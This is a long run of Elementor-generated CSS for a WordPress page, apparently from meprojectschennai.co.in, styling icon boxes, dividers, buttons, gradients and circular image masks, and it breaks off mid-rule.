.elementor-element.elementor-element-32126ba .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3055 .elementor-element.elementor-element-2360fbc{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-2360fbc > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010157;box-shadow:0px 0px 15px -3px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-element-populated > .elementor-background-overlay, .elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-56515ba:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#020101A6;}.elementor-3055 .elementor-element.elementor-element-56515ba:hover > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-56515ba:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-749ad17{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-749ad17.elementor-view-stacked .elementor-icon{background-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-749ad17.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-749ad17.elementor-view-default .elementor-icon{fill:#0217F2;color:#0217F2;border-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon{font-size:25px;}.elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon-box-description{color:#000000;}.elementor-3055 .elementor-element.elementor-element-749ad17 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-3055 .elementor-element.elementor-element-f79393a{--divider-border-style:solid;--divider-color:#0000007A;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-f79393a .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-3055 .elementor-element.elementor-element-f79393a .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3055 .elementor-element.elementor-element-aa3e8e5{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-aa3e8e5 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010157;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-element-populated > .elementor-background-overlay, .elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-49226eb:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#020101A6;}.elementor-3055 .elementor-element.elementor-element-49226eb:hover > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-49226eb:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-08547fb{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-08547fb.elementor-view-stacked .elementor-icon{background-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-08547fb.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-08547fb.elementor-view-default .elementor-icon{fill:#0217F2;color:#0217F2;border-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon{font-size:25px;}.elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon-box-description{color:#000000;}.elementor-3055 .elementor-element.elementor-element-08547fb > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-3055 .elementor-element.elementor-element-1f17885{--divider-border-style:solid;--divider-color:#0000007A;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-1f17885 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-3055 .elementor-element.elementor-element-1f17885 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3055 .elementor-element.elementor-element-19dc231{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-19dc231 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-72c4e44:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-72c4e44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #054E76 21%, #055AC2 74%);}.elementor-3055 .elementor-element.elementor-element-72c4e44, .elementor-3055 .elementor-element.elementor-element-72c4e44 > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-3055 .elementor-element.elementor-element-72c4e44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-3055 .elementor-element.elementor-element-72c4e44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-4e7e614:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-4e7e614 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47C0000;}.elementor-3055 .elementor-element.elementor-element-4e7e614 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0;}.elementor-3055 .elementor-element.elementor-element-4e7e614 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-4e7e614 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-44882b5 > .elementor-widget-container{margin:20px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-94c2315{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:40px;}.elementor-3055 .elementor-element.elementor-element-94c2315 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-d6c86a1 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:transparent;background-image:linear-gradient(180deg, #E80039 0%, #D10054 100%);}.elementor-3055 .elementor-element.elementor-element-d6c86a1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-ed1a09a{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-ed1a09a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-0726233{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-0726233 > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-cde0f70{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-cde0f70 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-c6a40ea{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-c6a40ea > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-8fb4714{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-8fb4714 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-efea817{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-efea817 > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-873f889{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-873f889 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-69441a2{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-69441a2 > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-d337ea9{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-d337ea9 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-048c5d2{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-048c5d2 > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-cba7058{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-cba7058 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-17b5c3d{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-17b5c3d > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-3c36af1{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3055 .elementor-element.elementor-element-3c36af1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-3055 .elementor-element.elementor-element-c0a678d{margin-top:-37px;margin-bottom:0px;}.elementor-3055 .elementor-element.elementor-element-2572282 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-2572282.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-2572282 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-2572282 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-2572282 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-97d16eb .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-97d16eb.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-97d16eb .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-97d16eb .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-97d16eb > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-a5c27c9 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-a5c27c9.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-a5c27c9 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-a5c27c9 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-a5c27c9 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-35eef37 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-35eef37.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-35eef37 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-35eef37 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-35eef37 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-3a12c22 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-3a12c22.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-3a12c22 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-3a12c22 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-3a12c22 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-a0c0bb7{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3055 .elementor-element.elementor-element-a0c0bb7 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-3055 .elementor-element.elementor-element-8c965e8{margin-top:-37px;margin-bottom:0px;}.elementor-3055 .elementor-element.elementor-element-4624b97 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-4624b97.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-4624b97 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-4624b97 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-4624b97 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-0b90951 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-0b90951.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-0b90951 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-0b90951 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-0b90951 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-7ec8f39 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-7ec8f39.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-7ec8f39 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-7ec8f39 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-7ec8f39 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-d53f89f .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-d53f89f.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-d53f89f .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-d53f89f .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-d53f89f > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-15f4d1b .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-15f4d1b.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-15f4d1b .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-15f4d1b .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-15f4d1b > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-7994d97{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-3055 .elementor-element.elementor-element-7994d97 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-3055 .elementor-element.elementor-element-7e16feb{margin-top:-37px;margin-bottom:0px;}.elementor-3055 .elementor-element.elementor-element-314a41c .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-314a41c.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-314a41c .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-314a41c .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-314a41c > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-c3a49a8 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-c3a49a8.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-c3a49a8 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-c3a49a8 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-c3a49a8 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-ca7e165 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-ca7e165.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-ca7e165 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-ca7e165 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-ca7e165 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-a3fd7ee.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-a3fd7ee > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-bf08bc6 .elementor-icon-wrapper{text-align:center;}.elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-stacked .elementor-icon{background-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-default .elementor-icon{color:#FED700;border-color:#FED700;}.elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-bf08bc6.elementor-view-default .elementor-icon svg{fill:#FED700;}.elementor-3055 .elementor-element.elementor-element-bf08bc6 .elementor-icon{font-size:12px;}.elementor-3055 .elementor-element.elementor-element-bf08bc6 .elementor-icon svg{height:12px;}.elementor-3055 .elementor-element.elementor-element-bf08bc6 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-3055 .elementor-element.elementor-element-8551414{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-8551414 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-58bbfcd .elementor-button{background-color:transparent;background-image:linear-gradient(180deg, #166DD6 0%, #1257AB 100%);}.elementor-3055 .elementor-element.elementor-element-f3012bb{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-f3012bb > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-83bfa5a .elementor-background-slideshow__slide__image{background-size:contain;background-position:center center;}.elementor-3055 .elementor-element.elementor-element-83bfa5a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-83bfa5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-373e5de:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-373e5de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #FFFFFF 69%, #00A0F7 0%);}.elementor-3055 .elementor-element.elementor-element-373e5de{border-style:solid;border-color:#00A0F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-373e5de, .elementor-3055 .elementor-element.elementor-element-373e5de > .elementor-background-overlay{border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-373e5de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-a078e8c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-dc274f5{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-dc274f5 > .elementor-widget-container{margin:15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-d06ae27{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-d06ae27 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-2a19ea9 > .elementor-widget-container{margin:-12px -12px -12px -12px;border-style:solid;border-color:#00A0F7;border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-2a19ea9:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-2a19ea9.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://meprojectschennai.co.in/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:cover;-webkit-mask-position:center center;}.elementor-3055 .elementor-element.elementor-element-62daf40:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-62daf40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #FFFFFF 69%, #00A0F7 0%);}.elementor-3055 .elementor-element.elementor-element-62daf40{border-style:solid;border-color:#00A0F7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-62daf40, .elementor-3055 .elementor-element.elementor-element-62daf40 > .elementor-background-overlay{border-radius:100px 100px 100px 100px;}.elementor-3055 .elementor-element.elementor-element-62daf40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-3122c85 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-656cbc6{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-656cbc6 > .elementor-widget-container{margin:15px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-111c928{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-111c928 > .elementor-widget-container{margin:-20px 0px 0px 